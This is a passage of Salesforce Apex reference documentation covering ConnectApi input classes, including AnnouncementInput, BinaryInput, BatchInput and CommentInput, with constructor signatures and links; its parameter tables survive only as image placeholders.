

[ConnectApi.ActionLinkGroupDefinitionInput Class](#page-1343-0)

# ConnectApi.AnnouncementInput Class

An announcement.





<span id="page-1347-0"></span>[postAnnouncement\(communityId, groupId, announcement\)](#page-1101-0)

### ConnectApi.AssociatedActionsCapabilityInput Class

A list of action link groups to associate with a feed element. To associate an action link group with a feed element, the call must be made from the Apex namespace that created the action link definition. In addition, the user making the call must have created the definition or have "View All Data" permission.

An action link is a button on a feed element. Clicking an action link can take a user to a Web page, initiate a file download, or invoke an API call to Salesforce or to an external server. An action link includes a URL and an HTTP method, and can include a request body and header information, such as an OAuth token for authentication. Use action links to integrate Salesforce and third-party services into the feed so that users can take action to drive productivity and accelerate innovation.



<span id="page-1348-0"></span>[ConnectApi.FeedElementCapabilitiesInput](#page-1356-0)

## ConnectApi.AudienceCriteriaInput

Recommendation audience criteria type.

This class is abstract and has no public constructor. You can make an instance only of a subclass.

Superclass for:

- **•** [ConnectApi.CustomListAudienceCriteriaInput](#page-1354-0)
- **•** [ConnectApi.NewUserAudienceCriteriaInput](#page-1366-0)



# ConnectApi.BannerPhotoInput

A banner photo.





## <span id="page-1349-0"></span>ConnectApi.BinaryInput Class

Create a ConnectApi.BinaryInput object to attach files to feed items and comments.

The constructor is:

```
ConnectApi.BinaryInput(blob, contentType, filename)
```
The constructor takes these arguments:



SEE ALSO:

[Post a Feed Element with a New File \(Binary\) Attachment](#page-318-0) [Post a Comment with a New File](#page-331-0)

## ConnectApi.BatchInput Class

Construct a set of inputs to be passed into a method at the same time.

Use this constructor when there isn't a binary input:

```
ConnectApi.BatchInput(Object input)
```
Use this constructor to pass one binary input:

ConnectApi.BatchInput(Object input, ConnectApi.BinaryInput binary)

Use this constructor to pass multiple binary inputs:

```
ConnectApi.BatchInput(Object input, List<ConnectApi.BinaryInput> binaries)
```
The constructors takes these parameters:



#### SEE ALSO:

<span id="page-1350-0"></span>[Post a Batch of Feed Elements](#page-319-0) [Post a Batch of Feed Elements with New \(Binary\) Files](#page-320-0)

### ConnectApi.BookmarksCapabilityInput

Create or update a bookmark on a feed element.

This class is a subclass of [ConnectApi.FeedElementCapabilityInput Class.](#page-1356-1)



<span id="page-1350-1"></span>SEE ALSO:

[ConnectApi.FeedElementCapabilitiesInput](#page-1356-0)

### ConnectApi.CanvasAttachmentInput Class

Important: This class isn't available in version 32.0 and later. In version 32.0 and later, use [ConnectApi.CanvasCapabilityInput.](#page-1351-0)

Used to attach a canvas app to a feed item.

Subclass of [ConnectApi.FeedItemAttachmentInput Class](#page-1358-0)



# <span id="page-1351-0"></span>ConnectApi.CanvasCapabilityInput

Create or update a canvas app associated with a feed element.

This class is a subclass of [ConnectApi.FeedElementCapabilityInput Class.](#page-1356-1)



### SEE ALSO:

[ConnectApi.FeedElementCapabilitiesInput](#page-1356-0)

# <span id="page-1352-0"></span>ConnectApi.ChatterGroupInput Class



<span id="page-1352-1"></span>SEE ALSO: [createGroup\(communityId, groupInput\)](#page-1083-0)

[updateGroup\(communityId, groupId, groupInput\)](#page-1114-0)

# ConnectApi.CommentInput Class

Used to add rich comments, for example, comments that include @mentions or attachments.



<span id="page-1353-0"></span>[Post a Comment with a Mention](#page-330-0) [Post a Comment with a New File](#page-331-0) [Post a Comment with an Existing File](#page-330-1) [Edit a Comment](#page-332-0) [postCommentToFeedElement\(communityId, feedElementId, comment, feedElementFileUpload\)](#page-919-0)

## ConnectApi.CommentCapabilitiesInput

A container for all capabilities that can be included with a comment.

